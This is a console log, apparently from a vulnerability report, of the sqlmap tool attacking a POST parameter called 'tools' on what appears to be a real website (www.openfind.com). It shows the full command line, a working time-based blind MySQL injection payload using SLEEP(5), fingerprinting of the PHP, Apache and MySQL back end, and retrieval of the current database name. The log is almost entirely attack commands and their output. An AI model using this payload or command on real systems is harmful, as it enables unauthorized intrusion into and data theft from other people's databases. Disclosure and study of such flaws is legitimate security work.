 C:\Users\zte\Desktop\sqlmap>sqlmap.py -r ../sql.txt -p "tools"  --no-cast --dbms
=mysql --current-db
{1.0-dev-nongit-20151117}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:00:23
[20:00:23] [INFO] parsing HTTP request from '../sql.txt'
[20:00:23] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: tools (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: submit=%e6%8e%a5%e5%8f%97&button=%e5%8f%96%e6%b6%88&tools=1' AND (S
ELECT * FROM (SELECT(SLEEP(5)))xtpF) AND 'UprF'='UprF
---
[20:00:24] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[20:01:09] [INFO] confirming MySQL
[20:01:09] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[20:01:19] [INFO] adjusting time delay to 1 second due to good response times
[20:01:19] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Apache
back-end DBMS: MySQL >= 5.0.0
[20:01:19] [INFO] fetching current database
[20:01:19] [INFO] retrieved: contact
current database:    'contact'
[20:02:00] [INFO] fetched data logged to text files under 'C:\Users sqlmap\
output\www.openfind.com'
www.wooyun.org